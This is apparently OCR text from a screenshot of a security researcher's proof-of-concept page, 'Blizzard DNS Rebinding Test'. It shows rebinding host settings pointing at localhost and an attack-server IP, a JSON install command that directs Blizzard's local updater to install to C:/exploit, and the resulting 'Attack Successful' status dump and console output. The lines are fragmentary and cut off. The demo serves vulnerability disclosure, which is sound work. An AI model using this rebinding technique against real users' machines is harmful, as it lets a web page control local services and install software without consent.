 Download Clients
Blizzard DNS Rebinding Tes
lock.cmpxchg8b.com/yah4od7N.html
Use this calculator to find rbndr hostnames.
Note that this attack can take up to five minutes to work, this would be happening while you read a website in the backg
This could be sped up considerably by forcing dns cache eviction, but this demo doesn't do that. Open the console (F12
Rebinding Host URL http://%1.%2.rbndr.us:1120/Ahxee4ae.html
Rebinding Host A 127.0.0.1
Rebinding Host B (Attack Server) 199.241.29.227
How long to wait between attempts (seconds, 20 works best for chrome) 20
Install command to send on success (default will install battle.net to c:\exploit)
{
"uid": "battle.net",
"instructions_product": "Bna",
"game_dir": "C:/exploit",
"finalized": true
}
Start Attack Force Cache Eviction
Please wait up to five minutes (Press F12 to see debug messages)... (We're waiting for DNS cache entries to expire).
lock.cmpxchg8b.com says:
Attack Successful: {
"playable" : false,
"installed" : false,
"progress" : 0.000000,
"playable_progress" : 0.000000,
"download_complete" : false,
"patch_application_complete" : false,
"state" : 1008.000000,
"download_rate" : 0.000000,
"download_remaining" : 0.000000,
"info_download_bytes" : 0.000000,
"info_written_bytes" : 0.000000,
"info_failed_bytes" : 0.000000,
"info_expected_bytes" : 0.000000,
"needs_rebase" : false,
"ignore_disc" : false,
"using_media" : false,
"critical_update" : true,
"extended_status" : {
"current" : 0.000000,
"total" : 0.000000,
"state" : 0.000000,
"remaining" : 0.000000,
"rate" : 0.000000,
...
OK
Blizzard DNS Rebinding Vulnerability
This page is waiting for a dns update.
Blizzard DNS Rebinding Vulnerability
This page is waiting for a dns update.
Elements Console Sources Network Performance Memory Application Security Audits 29 1
top Filter Default levels 26 items hidden by filters
"display_version" : "1.9.2.9602",
"playable" : false
},
"beta" : {
"config_key" : "efc79f201ef49f963094842aaf6012ff",
"display_version" : "1.9.2.9602",
"playable" : false
}
}
}
Console
Start Libraries Process Explorer - Sysint... Blizzard DNS Rebindin... World of Warcraft Install... -bash 4:09 PM